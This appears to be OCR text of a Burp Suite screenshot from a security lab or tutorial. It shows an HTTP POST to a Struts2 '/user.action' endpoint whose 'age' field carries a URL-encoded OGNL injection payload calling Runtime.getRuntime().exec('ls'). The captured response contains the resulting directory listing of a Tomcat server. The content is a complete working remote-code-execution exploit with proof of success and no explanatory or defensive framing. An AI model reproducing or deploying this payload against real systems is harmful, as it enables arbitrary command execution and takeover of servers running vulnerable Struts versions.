 1 ×
2 ×
...
Send
Cancel
< | ▼
> | ▼
Request
Raw
Params
Headers
Hex
1 POST /user.action HTTP/1.1
2 Host: 192.168.1.10:8080
3 Content-Length: 363
4 Cache-Control: max-age=0
5 Origin: http://192.168.1.10:8080
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.149 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.1.10:8080/user.action;jsessionid=DCD88CFF49D53501CFC9DA088CB60E7F
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=DCD88CFF49D53501CFC9DA088CB60E7F
14 Connection: close
15
16 name=333&email=45&age=
66=%27+%2B+%28%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23foo%3Dne
w+java.lang.Boolean%28%22false%22%29+%2C%23context%5B%22xwork.MethodAccessor.denyMetho
dExecution%22%5D%3D%23foo%2C%40org.apache.commons.io.IOUtils%40toString%28%40java.lang
.Runtime%40getRuntime%28%29.exec%28%27ls%27%29.getInputStream%28%29%29%29+%2B+%27
17
Response
Raw
Headers
Hex
HTML
Render
22 <td class="tdLabel"><label for="user_name" class="label">name:</label></td>
23 <td
24 ><input type="text" name="name" value="333" id="user_name"/></td>
25 </tr>
26
27 <tr>
28 <td class="tdLabel"><label for="user_email" class="label">email:</label></td>
29 <td
30 ><input type="text" name="email" value="45" id="user_email"/></td>
31 </tr>
32
33 <tr errorFor="user_age">
34 <td align="center" valign="top" colspan="2"><span class="errorMessage">Invalid field value for field &quot;age&quot;.</span></td>
35 </tr>
36 <tr>
37 <td class="tdLabel"><label for="user_age" class="errorLabel">age:</label></td>
38 <td
39 ><input type="text" name="age" value="66=LICENSE
40 NOTICE
41 RELEASE-NOTES
42 RUNNING.txt
43 bin
44 conf
45 include
46 lib
47 logs
48 native-jni-lib
49 temp
50 webapps
work
安全鸭